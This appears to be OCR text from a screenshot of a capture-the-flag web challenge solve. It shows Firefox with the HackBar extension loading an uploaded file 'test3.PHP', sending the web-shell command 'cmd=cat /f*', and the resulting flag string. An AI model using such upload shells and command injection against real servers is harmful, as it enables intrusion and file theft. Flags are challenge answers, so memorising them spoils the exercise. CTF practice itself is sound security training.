 week-1.hgame.lwsec.cn:30047/img/test3.PHP
火狐官方站点 新手上路 常用网址 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分
hgame{Unsave_F1L5_SYS7em_UPL0ad!}
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 查看器
Encryption Encoding SQL XSS Other
Load URL http://week-1.hgame.lwsec.cn:30047/img/test3.PHP
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=cat /f*